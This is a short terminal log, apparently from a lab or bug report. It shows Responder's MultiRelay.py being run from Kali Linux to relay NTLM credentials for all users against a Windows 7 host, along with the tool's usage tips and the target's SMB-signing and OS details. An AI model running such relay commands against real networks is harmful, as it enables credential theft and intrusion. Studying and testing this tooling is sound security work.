 root@kali:/usr/share/responder/tools#
root@kali:/usr/share/responder/tools# python MultiRelay.py -t 192.168.5.200 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.5.200...
SMB signing: False
Os version: 'Windows 7 Ultimate 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'DC' domain